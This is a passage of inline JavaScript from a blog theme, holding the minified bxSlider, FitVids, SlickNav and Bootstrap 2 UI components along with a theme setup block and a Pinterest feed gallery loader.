g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });




    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
 auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});

$('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
